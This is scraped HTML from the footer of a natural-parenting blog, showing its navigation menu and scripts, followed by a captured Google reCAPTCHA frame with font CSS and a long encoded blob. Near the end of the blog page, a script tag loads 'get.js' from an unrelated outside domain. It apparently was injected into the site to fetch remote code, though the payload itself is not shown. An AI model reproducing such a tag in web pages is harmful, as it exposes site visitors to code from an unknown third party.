			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6aff0d369e6bf84cb3a70a6e8a30ae94.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=witdorm5fnhd
body_size: 45092
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="FPDF6XR_ds4v9Gj3Vk9ldQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="FPDF6XR_ds4v9Gj3Vk9ldQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FPDF6XR_ds4v9Gj3Vk9ldQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUQDBqJsKefcOVRE5kw6jCijTCsmnCiDTCi1DDkWhcw6YkA8OoUHEvwo/DvSZAMFrComUywrbDmk3DjMKrw67CgXwTw4XCnhALwo3Cq8OuwpzDpsKMJHXCkMKbDCILwo8qwrFJwp/DoVzCvCzDl2FEfsKfw4gDV8K3wrYgcHLDmMOCORRmJMKmw4LDug3ChxMPBFFlw5TCuMO2S8Oew4xSwo1GwpY7w4N8fsKEw5TDq8O5IQvDssOvwqXCoMO5PH3CoMKVwq/Csl7DkmvDk8OtWRQebMKJw4VOw77DslPDv8O6E8Kiax7Dpn7Ds8KoI8OMFFkRw6g6YMOVwp4/IcOlCAULwpvCncOAwrpDwqYKUX7DrmgYwrrDjsK+wr7DpsKNwpRnADPCu8K4N343wrnDkMKWDQsIIcO8woHCnhrDt8OFRGQlwqfCosKpHcOqU0DCssONw7/DkMKBw7vDu25bw4NmUBt5w5tFY2MqE0TDocO1K17CvlfCi3bDpMObCGzCm8K+Pg7Cmm/Cj1hIPMODwpTCtXDDtW0VAU7DpGfDq8KMwrETGkY3bMORUMKEwrXCpsOHBBzDmhTDvsOsKcOQwrXDqMKHcFfDvWDDjz5ywrzCpcOBCsOucwpMY27CtMKKJMOSCMKjE3nCpMKXNsK9SDHDqS/DosOxAMKwwqJPwpPCm8Ofw5DDshw3FWnDvVA3wq3CusKYVcKnwoTDjTzCpcKOwonDjcK5KXzCpcOWLE8Hw4k5IWzCo8OHw67DkcOLOWFvw7wrw7HDqUFew7ogakrChAh5w4/Dq2vDghHDjMKoXjHDu8OfwrjDnsKhw6w2TwkJw7ELGMOwc8OUPnrCpMKzwqTCqMO6MMOwwoE5DcOMwoPCu8K6w5BuFcKEYcKZTRXCm8OzwqEuwrhdwpvDj2zChMOcw6PCqSLDocKjwqTDusKBMsOdT0pCw4nCkw4oSsKkwo/Dh8Kgw4DCssKJacKFw4HDlsKwM8O7wrjDkMKpwqPDo1IHG0cmw5XCohPCoVAww6YnDyhXwosvdsOTwpYFwpHDhsKmNcK4FVxse3PCmsO6MQ9ibsK0wqg8NcOOw43DtE4lfcKoKcONw7bDqQjDvMOlw6RhGcOLw7nDgxJ9wobCjMO2wrcQATtYV8OkbQDCo24/wrYfw77CviDCjwPDvMKow64Pwq3Dtk/CosKNw5HCkzDDm8KbV8OOw5EFVXLCscKlRQQ2wrNtw6XCnMKkw5nDu8OoZ8Kfwp9BbjHDlMOgWcKfc8OqeMOSwpvChyXCu8Kxw7fCrXJOKEMIw5dQRzXCpsK1AUhrBXFKw6pHw77Cs8OsMj3CrsOkDGrDgcOyw5PCi2PCgMKoZMK8cMKowqdywoo1w5/DjCXConvCi8Kyw6drVlVpM8KvwpLDgFLDt8KsHD3DgFEuwpbCtMOXwpYQwrPCuMOTwq/DqCjDiHoFa3/CgSoZEcKHdMO3w6MYccKkVsOjPXo7w73ClMOufh/[base64]/DsRTDlMKRw47DsidVwq8tB8OswrnCkF7Dg8ObecOgw7/[base64]/[base64]/BVJkwqZew70Uw5k+wpDDpgPDimTDqBjDoR/[base64]/[base64]/[base64]/DmjXDr8Okw6thw50UwqNMw6dTw6/CjihIw40NSQd7woDDmcK6w5bCk8KawrbDo8Kqw59AR0hmYcKHw6tTREtyEBhjKhjDuMKIwpRbIMOlw4Q/T8K7QEfDiETCqMKbwr/DmwUcw7nDoShCNsK8w7vDokErN8O7WkrCqcOMw53DsMOkPsOteMKcwpHCixrCtz49M27DmcKmCMKGwo/CinTDjsKBw45Ow4/CpWzDuhTCicOHccOGw6kXdMOXw7LDj8OXw45GwpnDpnHCrV5VTDANEiQuJ8OHK2TCkSHCtcOFw6LDhMKww712wrTDrT9UwqUBwr7DuMKeNw0TA8KzJMORQsOVwqfDtsOAw6TCj0zDiwxjO8OyDMKgW8K1O8OKw6vDl1k5wq/CrkBlwoA4w7Edw5DDnsK/w6LDsFDCrEHDm8OGMBTDvCHCh8OuHH9+w7VVw57DosOIw4tWASHCiMO1G2tXLlx5CcORwqpawopoKzx0w6RawqfCiMOmw57CjMOywolmd8Krw7tawqvDhMKaw7k/YcOdQTDDsMO4wo9LDMK+w7PCiMO4S8KEwqRUw75KwrJFwp7Dg8OFw4Yrw4/ClFPDu2oGwr/DiG3CtEdhb2TCmnDDkcKEwo3CtijCmcOpwpXDuAPDksOsIMOVw6fCkcOjbTZhwpTCpcOYUFrDm3J3w7PDsSkIwrE9OHfDr0Vrw7YIHTHDuRPDoGrCrloyGV8UAMOGw5JDXcK6EiLDrMOEwpDDrMOufcO8eMKBwqLDgj3Ds8O7ZXcZw6vDmgjDo8K/[base64]/DhMOxw5l8BAfDqArCoT7CoMK8w4/DvyLDoXHCvcOJw7gBwrZewpMHwp7CgsK7wqfCpTR3w4p9WS7Cm8Kjwpo2aGIlJ1Y4bzzDosOOQnMFIwVmWsOzCMOKE8KNfxnCrMOAM1PDu8KXf8OAw6XCoRcqFzU5w7sUecOFw6/CkStqUcKvaj3Cn8OCw6dVwq4jJsOHUiHDsTzDlTkKw4V4w5/DpcKMwpbCgEIafWlSdcKRA8OhKsK2w6/DgyhewoHCq8OwdxccesO6RsO/wpvDu8OdPRrDqMOEw4Eww4YlaCfDrMKWUivCpXBsw5rCgsKIWcO9wpbDmWMzw4bDqcK6C8OCaMOgwrItNk3DghZxQ1lAwqbCiisZf8Knw43CnGTClMOZwqsyAgPCq1HCnsO3wo5pBnFewrIUUk/CjRfClMODXT4ywo/CpDgialMoVUBsZxPDgwdPw6crw4xdJ8K1w6xWV8KYb8KBw5c9wo4ufRY6w63DsFpowpZcK8O4w7MvwqnDnWzCvRNAV8Oyw5pqwpJwRMK1woPDlTXCiSzDsMKNw63DnSJBBxBowqzDpTMww63Cux/ChQjCnwkgw7sCf8KuwoMpwo0AwqFnEMKFw6XCosK8w75nR0bDlsOSIDYJGcKJccOZN0XDgsO6L8KrInR/WcK6HHnDmsO+w7DDhcO0CgfDksOpw67ChsKsBTMAwq3Cq2fCsEAUw4sNKMKow78/wpIEfsKJwpPClCbCshlnwq3DvcKOEAbCj8Ohw60EeMKvPBfDmlbCr8OYw6jDmDjCqMK7cifDhzLDqANMTcOVw5Ahw45nw4M9wqEgwq0aOSNsHFoQUMK0w6/[base64]/[base64]/CjhvCvCBKwoTCnDE2LzDDp8KSfg1SwoZ5TsKYFlfCmyMwC8Orw44Vw6rDkMKZdDvDh8KtwrRRB8OHTnrDowVYwrxWw5pFB25bwofCmsO/wo9jDjw8IBXCjsOnCcKxQMKgw6BJH3pcwowbwqzCs0otw7LDtMK/[base64]/XsOKNhPDvW3DhMKAw4BgGEfDqsKTR2fDjMK/w4AywrZrwqNcWWjDqMOAacOPHcKYV0h1wozCtkh3JzrCn3JcdcKTIw0pwq3CoMKaQjXCicKRZMOZw5/[base64]/AMK3w4XClGQPbsK+wqbCj8OzElRjw53DscKPwpxFaMKUw6rCsSQqZHvDuDTDjsOHw4kDwpLDksKFwozDghjDtkPDpQ3DicKawpRFw753RcKWwq5hQSI0LsKlJmsyCsKqwpR4w6TCog/[base64]/DuWrDunADwrRzwoTDucOYHilswrUnT8OREjrDrVZ9KsKIwoHDlHHCmcKbwpQLQD/CqUV/OnTCtQElw4DChTRnw5TCksKzQUPCs8OVw5DDtxF6A2Mew4t1GnnDm0Avwo3Dm8KbwrXDjhjCgMOWbWLCt2/CgXFPJB8yw5wCQMKnCsKmw4jDhy3DoWvDn315cl4yw6YnU8Kkwok0w64Nbg5bccOWJl7CucOOAG4KwrrCg33CslPCnhDCtx5Rfk47wqdiw6nDjl/[base64]/DlsOxwqHDnMKSHBrCtkZpdiN4WiTDuFjCrzXDikYwwocrw4bDm8K+XWEnwpTDg8O/[base64]/[base64]/Cv8K/w6zCo8K/GGHDsGHCpU/DpsKlAMOSdB8bWUMXw5TCqzd7wr3DqsOwOcKyw6HDtm8/wrp1ccOkwpsQH29+AXbDvFnCgEBqZ8OVw6l8fsOFwo4oeDXCkGwQw4HDpcKXe8KqWsKSJ8OHw5zCgcOnw4NwwppSRcOXbEDDrxdqw6HDjRHDsUkqw6IBOsORwp9mwpvDn8OOwr8ZbyIOwpnCiMKfa37Cq8KSWcKLw5w2w4MYJ8OBHMK/CMO1w6xsUsOyER3ColYtZHgOw7TDqzkDwonDmcKQaMKUVcORwqDDuMO0Gy/DksKlJEAvw6fCnsODH8KjA1rDoMKRUS3CgsKFwqQ7wpF3wpHDgMOQViZ4d8OWQgHDp3E7PMOCTDrCo8OVwqRqTW7Ci1nChSXDuT7DrW1yw7ZkwpbCtWLCgVEcZMObIDgBwrnCgsKIHGrCmTzCjcOaw54pwoUdwqk0ShHDhx/ChsKCwrEjwpF+NkYIw5ZBC8K+QMKqeMOowqgzw5HDuQ1jw53DlcKQGy3CpcK5wqduwqTDisKTM8OmZlrCmAvDlBzCvUXCtUPDp3BJw6lQwr3DtcOZw4ECw7I/M8OoNjcYw4/CjMOtwrvDkG5SwoQxw6DCqMOqw6FJb1bClMKVCsKDw5MAwrXCjcK7KcOsAm09w4srDmk4w6zDg0HDlgrCrMKIwrUSLGXCssKdMsOmwr94OnLDvcKVI8KOw5nCjMOuXcKdRGwnZ8O/AA0kworCuMK7M8Ouwr4dJ8KvEmwgRnxLwr0EQcKaw73CtkbCjCbDqnw/wqDCp8OHwrTCucKwbMKjQxkAwpIhwok1WsKKw4lLPihMw5VhfxU/LcOKw4/Ck8OkccOcwqHDtgrDgjrCuyPChBlXSsOAw7E/wpsMw6Yow7NLwoHDo33CkRhoYCF1Y2vDuMOVTMKROWPCpsOww5R0IloiAMO9w4hAIUdswqUUGsO0wqYjKFDCvlfDrcOFw4JHRcKDbMOAwpLCsMKZwrwAEsOFd8K+YcKEw5s/XMOYMQQnGsKYEBfDlcOAw5hdD8OHJCjDu8KhwoHDqsOJwplYYQpeIwoZwq3CllEaw7Y0SnHDtiXDr8KGPsOAwonCqxR0Sn/CrEXDjkvDk8OBM8Kxw5rDvCDCriTDv8OQMnM6a8KEIcK3dVkcBQYPwrfCoGlVw7nCuMKLwqsvw7bCusKpw5EXCAsTKMOFwq/DmRNiE8O4RS18LQgDw4ghI8KPw7LDuxBbG2lGJ8ObwokGwq4nwovCusOzw7AbRsOYPsKYJHLDpsOow5EgQsOkDC5fSMOlLDHDhSw/w40kB8KsB8OawrINRjAdQ8KxCSDDlgNYDDbCsX3Ciz5LZsO5w6bDt8K9cyJlwqUSwpdrwrZ+bh4Zwq0bwpLClGbDhMKJF1ApH8OgERQKwrIGU34rDgkTRTUdGMKXacOGLsO2Xx/CniTDpnNJwowgUj8Iw6/DtcKtw7XDqsK3ZFrDnzdgwr9ew6xTd8KudkLDmnpwMMO2IsOAw7/[base64]/DucKIM8ORw6DDk8OsIF4UwoHDicODwpMOw6LChwLDlMOuwpDDkcOLw5TCosO/w4EtRXtGOyLDgGwrw7wfwp5AVX1fOUrDj8OYw5PDpnrCvsOrKSzClQTCg8K5LcKQCXnCjsOePsK5wqJFclBzB8Kfwqx8w6DCojh2wr/DsMKeNsKMwqElwplDHcOIF1nCjMKyIMOOHQBMw43CtMOJKMOlw7kZw5guLRtcw6rDhAQoKcODAsKHbksYw79Ow4HCvcOef8OswoUYYMObKMKDHgtpwp7DmcKHGsOdS8KvUMOfFMOUTcK7A04gOsKPwoUuw7TChMOEw41JIC7CjcOXw4vCjxxaDCM1wonCnVQyw7/DrXfDu8KtwrpBdwjCvcK0CRzDpsOVfXXCii7Cg1gwLsKBwpDCpcKywqVVcsKUYcOhw4g9w6nCgHhDbMOPScK8aQA0wqfDpndKwoMYCcKeecO/JE/DrlQBTsOTwq/CmmnCvcOtYcKJfnUuXkwaw6wGMl/CsjgFw4DDoj/ChRNQSDTDpADCmcOPw4YXwobDscKWOMKVYH1md8OVwoISLknDqcK7GsK2wq/CmVJDPcOnwq85b8KwwqYrUnsuw6p1w6/Cs3hZXMK3w6fDmsO0dcOzw7Fuw5thwpt4wqNeFwFRwpLCpcOxUXbCohcAC8ObP8OZC8KMw6UnMRrDvcOrw4PCjcKhw6DD